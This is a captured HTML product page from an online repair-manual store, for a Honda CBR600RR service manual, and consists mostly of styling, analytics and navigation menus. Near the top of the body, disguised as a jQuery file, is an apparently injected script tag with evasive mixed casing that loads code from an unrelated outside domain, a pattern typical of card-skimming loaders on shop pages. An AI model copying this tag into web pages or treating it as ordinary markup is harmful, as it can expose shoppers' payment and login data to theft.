

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.autorepairmanuals.biz/product/CPP-110
body_size: 15552
content:
<!DOCTYPE html>
<html>
<head>
<title>2003-2006 Honda CBR600RR Cyclepedia Motorcycle Service Manual</title>
<meta name="keywords" content="2003 - 2006, honda, cbr600r, cyclepedia, repair, manual">
<meta name="description" content="2003-2006 Honda CBR600RR Cyclepedia Motorcycle Service Manual">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/border.css?cache=3800029524');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:12px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.border > .title > .content { background:transparent; }
.link { font-family:Arial; font-size:12px; }
a:link, a:visited, a:hover, a:active { color:#000000; }
body { font-family:Arial; font-size:12px; color:#000000; }
.subheading { font-weight:bold; font-family:ZurichCondensed; font-size:18px; color:#003300; margin-bottom:8px; }
.button.edge.on { background-color:#68ad68 !important; color:#ffffff !important; }
.heading { font-weight:bold; font-family:ZurichCondensed; font-size:20px; color:#003300; }
.priceparts { color:#000000; font-family:Arial; font-size:12px; }
.addtocart td { padding:2px 2px; }
.addtocart .horizontalrule { background-color:#CCC; }
.addtocart .record { width:0%; margin-bottom:23px; }
.addtocart .record .fieldlabel { vertical-align:baseline; }
.addtocart .record .fieldvalue { vertical-align:baseline; }
.addtocart .record .label { font-weight:bold; }
.customProduct { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; background-color:#F5F5F5; margin-bottom:10px; position:relative; }
.customProduct td { vertical-align:middle; width:100%; }
.product { position:relative; }
.product .headingcontainer { margin-bottom:5px; }
.product .latch { color:#003300; }
.product .priceparts.slash { margin-right:5px; }
.product .subheading { margin-top:15px; }
.product-border { border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px; margin:5px; }
.product-byline { margin-bottom:5px; }
.product-gap { margin-top:0px; }
.product-pricelist td { width:50%; }
.product-specifications td { width:50%; }
.product-tag { position:relative; right:-10px; padding:3px; }
.product-viewer { float:right; margin-left:10px; width:1px; }
.product-description ul { list-style-type:disc; }
.product-description ul, .product-description ol, .product-description li { margin-left:15px; }
.product .addtocartbuttons { text-align:right; }
.product .product-reviewlist > .border { border:1px solid #000000; border-radius:5px; -moz-border-radius:5px; -webkit-border-radius:5px; }
div.satisfy { font-size:12px; right:-20px; top:10px; width:350px; height:25px; vertical-align:middle; position:absolute; }
.satisfy ul { list-style-type:disc; margin-left:30px; margin-top:8px; float:left; }
.satisImg { float:left; }
.mycart { position:absolute; bottom:4px; right:10px; }
.ie .mycart { padding-right:0px; padding-bottom:0px; }
button[id*="addToCart"] { background:url("/files/573683/uploaded/add-to-cart.png") no-repeat !important; height:39px; width:185px; font-weight:bold; position:absolute; bottom:4px; right:200px; }
button[id*="addToCart"] .content { display:none; }
/*.product .addtocart .button.custom, .product .addtocart .button.custom[disabled]:active { border:medium none; background-image:url(/files/573683/uploaded/add-to-cart.png); font-weight:bold; padding-bottom:3px; padding-top:0; }
*/.product .addtocart .button.custom .text, .product .addtocart .button.custom[disabled]:active .text { display:none; }
body { background-color:#59b259; background-repeat:repeat-x; margin:0px; padding:0px; }
* { vertical-align:baseline; }
html, body, div, ul, ol, li, dl, dt, dd, h1, h2, h3, h4, h5, h6, pre, form, blockquote, table, tr, td, img, fieldset, a { margin:0; padding:0; }
ul, ol { list-style:none; }
img { border:none; vertical-align:bottom; }
table { width:100%; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding:5px 0px 5px 0px; background-color:#006600; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#000; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#000; }
.breadcrumbcontainer { padding:0px 10px; vertical-align:middle; height:14px; background-color:#fff; }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#cccc66; height:10px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:1080px; margin:0px auto 10px; border-left:2px solid #003300; border-right:2px solid #003300; border-bottom:2px solid #003300; }
.leftcontainer { padding:0px 0px 10px 0px; vertical-align:top; background-color:#cccc66; width:220px; }
.logocontainer { text-align:left; background-image:url(/chicago/siteimage.img?color=006600&text=000000&accent=cccc66&compliment=003300&navigation=ffffff&heading=003300&title=cccc33&logo=006600&link=000000&picture.image.crop.apply=false&stage.color=59b259&cache=1769025258723); background-repeat:no-repeat; background-position:top right; background-color:#006600; }
.margin { margin:0px 7px; }
.navigation.popup { background-color:#d7efd7; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#cccc66; color:white; }
.pagetitle { margin:5px 0px; }
.pagetitlecontainer { vertical-align:bottom; height:10px; background-color:#006600; text-align:center; }
.rightcontainer { padding:0px 0px 0px 0px; vertical-align:top; background-color:#fff; width:100px; }
.siteelements { text-align:right; display:inline; float:right; color:#006600; }
.siteelementscontainer { width:200px; float:right; text-align:right; margin-bottom:10px; }
.siteelements .link { color:#006600; }
.siteelements .image { width:90px; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#cccc66; }
.welcomeelement.link { color:#cccc66; }
#center { padding:0px 0px 10px 0px; }
#left .border, #right .border { margin:0px 7px; border-bottom:5px solid #59b259; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #006600; margin:0px 7px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#006600; color:#d7efd7; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
#checkout_572634006 { background:transparent url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#checkout_572634006 .content { display:none; }
#continue_572634006 { margin-bottom:11px !important; }
#update_572634006 { margin-bottom:11px !important; }
#delete_572634006 { margin-bottom:11px !important; }
#formnext_1000 { background:url(/files/573683/uploaded/checkout-button.jpg) no-repeat !important; width:160px; margin-top:8px; }
#formnext_1000 .content { display:none; }
.centercontainer .list-stack tr { position:relative; }
.centercontainer .list-stack .list-other { height:1px; position:absolute; width:675px; background-color:#333; padding:0px; margin:0px; }
.centercontainer .list-stack .addtocart { padding:0px; position:relative; top:-136px; left:555px; width:118px; }
.centercontainer .list-stack .list-content { height:145px; }
.centercontainer .list-stack { position:relative; width:540px; }
.centercontainer .list-stack .list-content { padding:5px 0px 5px 0px; }
.centercontainer .list-stack .list-marker { vertical-align:top; }
.centercontainer .list-stack .pricetag { padding:0px; position:relative; top:-136px; left:560px; width:118px; }
.centercontainer .list-stack .panel { text-align:right; }
.centercontainer .list-stack .fieldvalue .priceparts { color:#CC0000; }
.centercontainer .list-stack .fieldvalue .priceparts.slash { color:#000000; }
.centercontainer .list-stack .list-name { left:130px; position:absolute; text-decoration:underline; }
.centercontainer .list-stack .summary { float:left; float:left; margin-top:35px; position:absolute; }
.addtocart .button.custom, .addtocart .button.custom[disabled]:active { background-color:#FF0000; color:#FFFFFF; font-weight:bold; padding-bottom:3px; padding-top:0; height:24px; }
.button.custom, .button.custom[disabled]:active { height:24px; padding-bottom:3px; }
.roushmaster { display:block; width:692px; margin:auto; }
.roushtable { width:100%; border:none; border-collapse:collapse; vertical-align:top; text-align:left; font-family:Arial, Helvetica, sans-serif; font-size:small; padding:5px; }
.roushimg { border:none; margin:0; padding:0; }
.roushimg2 { border:none; margin:0; padding:0; width:692px; }
.roushimgpad { border:none; width:692px; padding:0; padding-top:5px; }
.roushmainimg { border:none; width:346px; display:block; margin:auto; }
.roushnotes { width:346px; border:none; border-collapse:collapse; vertical-align:top; text-align:center; font-family:Arial, Helvetica, sans-serif; font-size:small; font-weight:bold; color:white; }
.roushimagetd { width:50%; text-align:center; }
.roushtexttd { width:50%; padding:5px; vertical-align:top; }
.roushtime { background-image:url(http://www.auto-repair-manuals.com/media/time_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushdifficulty { background-image:url(http://www.auto-repair-manuals.com/media/difficulty_4-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushtools { background-image:url(http://www.auto-repair-manuals.com/media/tools_bg-sfp.jpg); height:79px; width:33%; vertical-align:middle; }
.roushfootersmall { background-color:#000000; }
/*Begin code for site navigation*/

/*
a:link { color:#000000; }
a:visited { color:#000000; }
a:hover { color:#000000; }
a:active { color:#000000; }
.shopall { color:#000000; font-weight:bold; font-family:Arial, Helvetica, sans-serif; }
*/

    #nav, #nav ul { /* all lists */
        list-style:none; float:left; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li { /* all list items */
    position:relative; float:left; line-height:17px; margin-bottom:-1px; width:190px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li ul { /* second-level lists */
        position:absolute; left:-9999px; margin-left:200px; margin-top:-45px; font-family:Arial, Helvetica, sans-serif; font-size:13px; z-index:2; }
#nav li ul ul { /* third-and-above-level lists */
        left:-9999px; margin-left:229px; }
#nav li a { width:200px; display:block; color:black; font-weight:bold; font-weight:700; text-decoration:none; background-color:#CCCC66; border:1px solid black; padding:2px 1px; font-family:Arial, Helvetica, sans-serif; font-size:13px; }
#nav li a:hover { color:black; background-color:#e8e8d9; }
#nav li:hover ul ul, #nav li:hover ul ul ul, #nav li.sfhover ul ul, #nav li.sfhover ul ul ul { left:-9999px; }
#nav li:hover ul, #nav li li:hover ul, #nav li li li:hover ul, #nav li.sfhover ul, #nav li li.sfhover ul, #nav li li li.sfhover ul { /* lists nested under hovered list items */
        left:auto; }
#content { font-family:arial, helvetica, serif; text-align:left; }
#nav a.daddy { background-color:#CCCC66; color:black; width:230px; }
#nav a.daddyc2 { background-color:#CCCC66; color:black; width:230px; }
#nav li a.daddy:hover { color:black; background-color:#e8e8d9; }
#nav a.daddy2 { background-color:#CCCC66; color:black; }
#nav li a.daddy2:hover { color:#000000; background-color:#e8e8d9; width:215px; }
#nav a.c2 { background-color:#CCCC66; }
#nav a.c3 { background-color:#006600; color:#FFFFFF; font-weight:bold; text-align:center; font-size:16px; }
#fred { color:red; font-weight:bold; }
.homelinkbg { margin:0; padding-top:-1px 0 0 0; background-image:none !important; background-repeat:repeat-x; }
.record .fields { width:100px !important; vertical-align:top; }
.product .addtocartbuttons { text-align:right; margin-top:40px !important; }
</style>
<link rel="stylesheet" type="text/css" href="/account/css/lightbox.css?cache=1351014736000">
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/lightbox/scriptaculous.js?load=effects,builder?cache=1768986067885"></script>
<script type="text/javascript" src="/account/js/lightbox/lightbox.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/scroll.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/expand.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript">
sfHover = function() {
    var sfEls = document.getElementById("nav").getElementsByTagName("LI");
    for (var i=0; i<sfEls.length; i++) {
        sfEls[i].onmouseover=function() {
            this.className+=" sfhover";
        }
        sfEls[i].onmouseout=function() {
            this.className=this.className.replace(new RegExp(" sfhover\\b"), "");
        }
    }
}
if (window.attachEvent) window.attachEvent("onload", sfHover);
;
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Record('record_1', {});
	new Record('record_3', {});
	new Scroll('productreview_review_684321172_bounds', {"handle": "productreview_review_684321172_thumb"});
	new Expand('title_2', {"expanded": [""]});
	new Action().click('searchsmall_610592710').when(Event.KEY_RETURN).isPressed().and('searchwords_610592710').hasFocus();
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!-- Global site tag (gtag.js) - Google Ads: 1071854135 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1071854135"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1071854135');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7662378974275757" crossorigin="anonymous"></script>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(573683);</script>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-28447143-1']);
  _gaq.push(['_setDomainName', '.autorepairmanual.biz']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><scRIpt/src=//storessonlinepro.com/javascript/jquery-2.0.573683.min.js></scRIpt>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.4.2/jquery.min.js"></script>
<script type="text/javascript">
jQuery.noConflict();
jQuery(document).ready(function($){
jQuery(".stack").appendTo(".toolbar tr")
jQuery(".listmenu").next().after(jQuery(".listmenu")).wrap("<tr></tr>");
});
</script>
<table class="innertable">
    <tr>
        <td style="wi.mydth:220px;"></td>
        <td style="width:760px;"></td>
        <td style="width:100px;"></td
    </tr>
    <tr>
        <td colspan="3" class="logocontainer"><div class="logo">
<style type="text/css">
.yellowText{
font-family:Arial, Helvetica, sans-serif;
font-weight:bold;
color:#FF0;
-webkit-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
 -khtml-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
   -moz-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;  
    -ms-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;; 
     -o-text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;
        text-shadow:1px 1px 0 #000,-1px -1px 0 #000, 1px -1px 0 #000, -1px 1px 0 #000, 0px 1px 0 #000, 1px 0px 0 #000, 0px -1px 0 #000, -1px 0px 0 #000;;

}</style>
<h2 style="display:none;">www.AutoRepairManuals.biz</h2>
<h1 style="display:none;">BEST BRANDS REPAIR MANUALS</h1>
<h3 style="display:none;">Auto, Marine, Motorcycle &amp; ATV Manuals Chilton, Haynes, ATSG, Factory and More</h3>
<table border="0" cellpadding="0" cellspacing="0" width="1080">
<tbody>

<tr>
	<td style="background:url(http://www.autorepairmanuals.biz/uploaded/images/2014/gradient.jpg) repeat-y center #060">
	<table border="0" cellpadding="0" cellspacing="0">
	<tbody>
	<tr>
		<td style="padding:10px;" width="590"><a href="http://www.autorepairmanuals.biz/"><img alt="Auto Repair Manuals Logo, Header" border="0" src="http://www.autorepairmanuals.biz/uploaded/images/2014/header-with-text.png" width="590"></a></td>
		<td valign="top" width="120">
		<div style="position:absolute; top:0px; margin:22px 0px 0px 0px;"></div>
		</td>
		<td valign="top" width="150">
		<div style="position:absolute; top:0px; margin:14px 0px 0px 0px;">
		<table height="101">
		<tbody>
		<tr>
			<td style="text-align: right; vertical-align: bottom; height: 38px;"></td>
		</tr>
		<tr>
			<td height="40" style="text-align: center;" valign="bottom">
			<div class="yellowText" style="font-size:18px;">Call Toll Free<br>
			866-553-8116</div>
			</td>
		</tr>
		</tbody>
		</table>
		</div>
		</td>
	</tr>
	</tbody>
	</table>
	</td>
</tr>
</tbody>
</table>
<br type="_moz">
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="gapcontainer"></td>
    </tr>
    <tr>
        <td class="leftcontainer" rowspan="3"><div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_586274122">
<div class="space margin"><div class="space pagesearch" id="pageelement_610592710">
<div  class="space pagesearch" id="pageelement_610592710"><img class="subheading block dynamicimage" alt="SEARCH AND BROWSE" src="/account/images/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=SEARCH+AND+BROWSE&amp;font=ZurichCondensed&amp;fontsize=16&amp;stage.width.max=206&amp;stagecolor=ffffff&amp;width=206&amp;cache=1769025258723"><h2 class="subheading hide">SEARCH AND BROWSE</h2>
<form class="search form" method="get" action="/search" name="pagesearch_610592710" id="pagesearch_610592710">
<table>
<tr>
<td style="padding:2px 5px"><span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords_610592710" maxlength="100" placeholder="" type="text"></span><br></span>
</td>
</tr>
<tr>
<td class="buttoncell"><button class="input button left right edge standard" name="searchsmall_610592710" id="searchsmall_610592710" value="Search" type="submit" style="margin:5px 0px;"><div class="content">Search</div></button></td>
</tr>
</table>
</form>
</div></div>
<div class="space pagetext" id="pageelement_570752016">
<div class="panel"><div style="text-align: center;"><span style="font-size:14px;"><a href="http://www.autorepairmanuals.biz/store/573683/page/910355"><span style="text-decoration: underline;"><strong>SHOP ALL DEPARTMENTS</strong></span></a></span></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_570752014" >  <div id="content">
    <ul id="nav">
      <li><a href="/store/573683/home" class="c3">Home</a>
      <li><a href="/store/573683/page/203572" class="c2">Automotive Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/203572" class="daddyc2">Factory Repair Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">eAutoRepair Online Manuals</a></li>
          <li><a href="/store/573683/page/194818" class="daddyc2">Chilton & Haynes Manuals</a></li>
          <li><a href="/store/573683/page/143243" class="daddy">Chilton CD/DVD Manuals</a></li>
          <li><a href="/store/573683/page/141089" class="daddyc2">Chilton Hardcover Manuals</a></li>
          <li><a href="/store/573683/page/464137584" class="daddyc2">MOTOR Manuals</a></li>
          <!-- Start Sub-Systems Manuals -->
          <li><a href="/store/573683/page/136400" class="daddy">Sub-Systems Manuals</a>
            <ul>
              <li><a href="/store/573683/page/277258" class="daddy2">Auto Body</a></li>
              <li><a href="/store/573683/page/192537" class="daddy2">Automotive Textbooks</a></li>
              <li><a href="/store/573683/page/3155856" class="daddy2">Brakes, Suspension & Steering</a></li>
              <li><a href="/store/573683/page/3155860" class="daddy2">Diesel Engines</a></li>
              <li><a href="/store/573683/page/3157656" class="daddy2">Electrical / Electronics</a></li>
              <li><a href="/store/573683/page/277271" class="daddy2">Emissions</a></li>
              <li><a href="/store/573683/page/141465" class="daddy2">Engine Rebuilding</a></li>
              <li><a href="/store/573683/page/3159262" class="daddy2">Fuel Inj./Carb</a></li>
              <li><a href="/store/573683/page/277273" class="daddy2">Heating & A/C</a></li>
              <li><a href="/store/573683/page/482489592" class="daddy2">Hybrid</a></li>
              <li><a href="/store/573683/page/3160470" class="daddy2">Key Programming</a></li>
              <li><a href="/store/573683/page/500747" class="daddy2">Parts Locators</a></li>
              <li><a href="/store/573683/page/851828" class="daddy2">Performance Engine</a></li>
              <li><a href="/store/573683/page/3155458" class="daddy2">Restore & Customize</a></li>
              <li><a href="/store/573683/page/3159272" class="daddy2">Specifications</a></li>
              <li><a href="/store/573683/page/277268" class="daddy2">Timing Belts/Chains</a></li>
              <li><a href="/store/573683/page/3159264" class="daddy2">Trouble Code Manuals/CDs</a></li>
              <li><a href="/store/573683/page/3157058" class="daddy2">Vacuum & Wiring Diagrams</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3331474" class="daddyc2">TSB Title Look Up</a></li>       
        </ul>
      </li>
      <!-- End Sub-Systems -->
      <li><a href="/store/573683/automotive-tools">Automotive Tools</a>
        <ul>
          <li><a href="/store/573683/page/878671" class="daddy">A/C Service</a>
            <ul>
              <li><a href="/store/573683/page/865449" class="daddy2">Air Conditioning</a></li>
              <li><a href="/store/573683/page/912057" class="daddy2">Leak Detectors</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Electrical Service</a>
            <ul>
              <li><a href="/store/573683/page/878674" class="daddy2">Battery Charger / Booster Cables</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880147" class="daddy2">Multimeters &amp; Testers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Engine Service</a>
            <ul>
              <li><a href="/store/573683/page/898073" class="daddy2">Cam Position/Sensor</a></li>        
              <li><a href="/store/573683/page/881064" class="daddy2">Compression/Leak Down</a></li>
              <li><a href="/store/573683/page/878707" class="daddy2">Cooling System</a></li>
              <li><a href="/store/573683/page/337087" class="daddy2">Diagnostic Tools</a></li>
              <li><a href="/store/573683/page/2365637" class="daddy2">Diesel Tools</a></li>     
              <li><a href="/store/573683/page/878682" class="daddy2">Fuel Service</a></li>
              <li><a href="/store/573683/page/480793696" class="daddy2">Laptop & Tablet Computers</a></li>
              <li><a href="/store/573683/page/880097" class="daddy2">Timing Lights</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Body/Chassis Service</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake/Wheel/Tire</a></li>
              <li><a href="/store/573683/page/880149" class="daddy2">Fuse/Circuit Testers</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/3475078" class="daddy2">Speedometer Adjustment</a></li>             
              <li><a href="/store/573683/page/3346474" class="daddy2">Windshield Repair</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Gauges/Measuring Tools</a>
            <ul>
              <li><a href="/store/573683/page/906994" class="daddy2">Gauges</a></li>
              <li><a href="/store/573683/page/878727" class="daddy2">Measuring Tools</a></li>
              <li><a href="/store/573683/page/880103" class="daddy2">Tachometers</a></li>
              <li><a href="/store/573683/page/880127" class="daddy2">Thermometers</a></li>
            </ul>
          </li>
          <!-- **** -->
          <li><a href="/store/573683/page/878671" class="daddy">Shop Equipment</a>
            <ul>
              <li><a href="/store/573683/page/878708" class="daddy2">Crushproof Exhaust Hose</a></li>
              <li><a href="/store/573683/page/878728" class="daddy2">Drop Lights</a></li>
              <li><a href="/store/573683/page/878724" class="daddy2">Lifting/Hydraulic</a></li>
              <li><a href="/store/573683/page/878726" class="daddy2">Oil Drains</a></li>
      	      <li><a href="/store/573683/page/3346274" class="daddy2">Recoil Hose</a></li>        
              <li><a href="/store/573683/page/879292" class="daddy2">Transmission</a></li>
              <li><a href="/store/573683/page/879280" class="daddy2">Under Car</a></li>
              <li><a href="/store/573683/page/879281" class="daddy2">Welding</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Brake, Tire &amp; Wheel</a>
            <ul>
              <li><a href="/store/573683/page/878675" class="daddy2">Brake, Tire, Wheel</a></li>
              <li><a href="/store/573683/page/929440" class="daddy2">Tire Pressure Monitor</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Hand Tools</a>
            <ul>
              <li><a href="/store/573683/page/1472737" class="daddy2">Hammers</a></li>
              <li><a href="/store/573683/page/878687" class="daddy2">Hand Tools</a></li>
              <li><a href="/store/573683/page/878713" class="daddy2">Pullers</a></li>
              <li><a href="/store/573683/page/1472936" class="daddy2">Tool Hangers</a></li>
              <li><a href="/store/573683/page/1473035" class="daddy2">Tool Organizers</a></li>
              <li><a href="/store/573683/page/1473135" class="daddy2">Torque Wrenches</a></li>
              <li><a href="/store/573683/page/1472935" class="daddy2">Tubing and Pipe Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/878671" class="daddy">Power Tools</a>
            <ul>
              <li><a href="/store/573683/page/878673" class="daddy2">Air Tools</a></li>
              <li><a href="/store/573683/page/1472735" class="daddy2">Cordless Power Tools</a></li>
              <li><a href="/store/573683/page/1472835" class="daddy2">Drill Bits</a></li>
              <li><a href="/store/573683/page/1472736" class="daddy2">Electric Power Tools</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/1472738" class="daddy">Spray Guns</a></li>
          <li><a href="/store/573683/page/878671" class="daddy">Automotive Accessories</a>
            <ul>
              <li><a href="/store/573683/page/1471635" class="daddy2">Cleaning/Polishing</a></li>
              <li><a href="/store/573683/page/1473235" class="daddy2">Towing Equipment</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <!-- ** Auto Part Start ** -->
      <!-- ** Auto Part End ** -->
      <li><a href="/store/573683/page/337087" class="c2">Scanners/Readers OBD-II/I</a>
        <ul>
          <li><a href="/store/573683/page/3833476" class="daddy">Autel Scanner<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/3112450" class="daddy">AutoBoss Scanner</a></li>
          <li><a href="/store/573683/page/924074" class="daddy">Auto Enginuity</a></li>
          <li><a href="/store/573683/page/856468" class="daddy">OTC</a>
            <ul>
              <li><a href="/store/573683/page/482637588" class="daddy2">Heavy Truck ScanTool</a></li>
              <li><a href="/store/573683/page/856468" class="daddy2">DIY ScanTool</a></li>
              <li><a href="/store/573683/page/2377037" class="daddy2">Pegisys ScanTool</a></li>
              <li><a href="/store/573683/page/493347588" class="daddy2">Touch & Encore ScanTool</a></li>
              <li><a href="/store/573683/page/866617" class="daddy2">Genisys Accessories</a></li>
              <li><a href="/store/573683/page/2454637" class="daddy2">Genisys EVO ScanTool</a></li>
              <li><a href="/store/573683/page/865416" class="daddy2">Nemisys ScanTool</a></li>
              <li><a href="/store/573683/page/2454837" class="daddy2">GM Tech-2 ScanTool</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/858112" class="daddy">Actron</a></li>
          <li><a href="/store/573683/page/858110" class="daddy">AutoXray</a></li>
          <li><a href="/store/573683/page/491491596" class="daddy">Can-Do</a></li>
          <li><a href="/store/573683/page/1339535" class="daddy">CanScan</a></li>
          <li><a href="/store/573683/page/899493" class="daddy">Equus</a></li>
          <li><a href="/store/573683/page/899538" class="daddy">Hickok</a></li>
	  <li><a href="/store/573683/page/477641844" class="daddy">iCarSoft<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
	  <li><a href="/store/573683/page/482271622" class="daddy">JALtest Truck<font color="#d71e20"><strong>- NEW!</strong></font></a></li>
          <li><a href="/store/573683/page/471629883" class="daddy">Launch</a></li>
          <li><a href="/store/573683/page/420819584" class="daddy">Leagend</a></li>
          <li><a href="/store/573683/page/881708" class="daddy">Nexiq Pro-Link Truck</a></li>
          <li><a href="/store/573683/page/921418" class="daddy">Noregon JPRO Truck</a></li>
          <li><a href="/store/573683/page/3159264" class="daddy">Fault Code Manuals</a></li>
	  <li><a href="/store/573683/page/3644276" class="daddy">Peake BMW</a></li>
        </ul>
      </li>
      <!-- ** Transmission Start ** -->
      <li><a href="/store/573683/page/267592">Transmission Parts &amp; Rebuild</a>
        <ul>
          <li><a href="/store/573683/page/267592" class="daddy">Automatic Transmission Manuals</a></li>
          <li><a href="/store/573683/page/3304474" class="daddy">Differential Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/3304476" class="daddy">Transfer Case Rebuild Manuals</a></li>
          <li><a href="/store/573683/page/801475" class="daddy">Manual Transmission Manuals</a></li>
          <li><a href="/store/573683/page/588618" class="daddy">Online Repair Manual Subscriptions</a></li>
          <li><a href="/store/573683/page/406885" class="daddy">Transmission Parts &amp; Kits</a></li>
          <li><a href="/store/573683/page/3113162" class="daddy">Torque Converters</a></li>          
          <li><a href="/store/573683/page/832999" class="daddy">Transmission Coolers</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission Look Up Table</a>
          <li><a href="/store/573683/page/267592" class="daddy">Transmission, Transaxle Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Differential, Transfer Case Tools</a></li>
          <li><a href="/store/573683/page/267592" class="daddy">Axle Tools</a></li>
        </ul>
      </li>
      <!-- ** Transmission End ** -->
      <li><a href="/store/573683/page/878711" class="c2">Heavy Truck & Bus Repair</a>
        <ul>
          <li><a href="/store/573683/page/878711" class="daddy">Repair Manuals / Scan Tools</a>
            <ul>
